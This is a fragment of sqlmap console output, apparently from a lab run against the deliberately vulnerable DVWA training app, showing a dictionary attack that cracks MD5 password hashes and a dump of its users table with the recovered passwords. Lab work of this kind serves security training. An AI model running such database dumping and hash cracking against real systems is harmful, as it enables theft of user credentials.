 do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[19:03:57] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[19:04:03] [INFO] using default dictionary
[19:04:09] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[19:04:09] [INFO] starting 4 processes
[19:04:10] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[19:04:10] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[19:04:11] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[19:04:13] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------+-------------------------------------------------------+---------------------------------------------+-----------
+------------+
| user_id | user    | avatar                                                | password                                    | last_name
| first_name |
+---------+---------+-------------------------------------------------------+---------------------------------------------+-----------
+------------+
| 1       | admin   | http://172.16.123.129/dvwa/hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin
| admin      |
| 2       | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown
| Gordon     |
| 3       | 1337    | http://172.16.123.129/dvwa/hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me
| Hack       |
| 4       | pablo   | http://172.16.123.129/dvwa/hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso
| Pablo      |
| 5       | smithy  | http://172.16.123.129/dvwa/hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith
| Bob        |
+---------+---------+-------------------------------------------------------+---------------------------------------------+-----------